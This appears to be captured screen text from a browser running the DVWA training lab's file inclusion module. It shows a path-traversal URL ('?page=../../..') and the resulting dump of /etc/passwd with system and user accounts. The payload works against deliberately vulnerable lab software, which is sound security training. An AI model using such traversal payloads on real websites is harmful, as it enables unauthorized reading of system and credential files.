 Not Secure 192.168.10.123/dvwa/vulnerabilities/fi/?page=../../.. 3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/b
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/v
usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/s
nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false messagebus:x:10
nonexistent:/usr/sbin/nologin systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin pollinate:x:102:1::/var/cache/pollinate:/bin/false polkitd:x:991:991:User for polkitd:/
sbin/nologin syslog:x:103:104::/nonexistent:/usr/sbin/nologin uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin tss:x:106:108:TPM
stack,,,:/var/lib/tpm:/bin/false landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin jon:x:1000:1000:jon:/home/jon:/bin/bash sshd:x:109:65534::/run/sshd:/usr/sbin/nologin mysql:x:110:111:M
Server,,,:/nonexistent:/bin/false _galera:x:111:65534::/nonexistent:/usr/sbin/nologin wazuh:x:112:112::/var/ossec:/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB